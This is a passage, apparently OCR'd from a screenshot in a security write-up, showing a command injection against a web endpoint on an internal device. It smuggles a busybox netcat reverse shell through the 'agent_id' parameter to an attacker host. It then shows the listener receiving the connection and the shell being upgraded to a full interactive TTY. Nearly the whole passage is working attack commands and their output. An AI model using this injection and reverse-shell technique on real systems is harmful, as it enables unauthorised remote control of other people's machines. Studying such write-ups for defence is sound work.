
And indeed it does, with
/usr/local/openRT/web/pwned
created. Now to exploit it:
$ 
curl
"172.17.44.48/check_mount2.php?
agent_id=test';busybox%20nc%20172.17.33.22%204444%20-
e%20sh'"
From another tab, we can receive a connection and
upgrade it to a full shell:
none@none-Virtual-Machine:~$ 
nc
-lnvp
4444
Listening on 
0.0
.0.0 
4444
Connection received on 
172.17
.44.48 
34732
python3 
-c
'import pty;pty.spawn("/bin/bash")'
[
1
]
+  Stopped                 
nc
-lnvp
4444
none@none-Virtual-Machine:~$ stty raw -echo
;
fg
nc
-lnvp
4444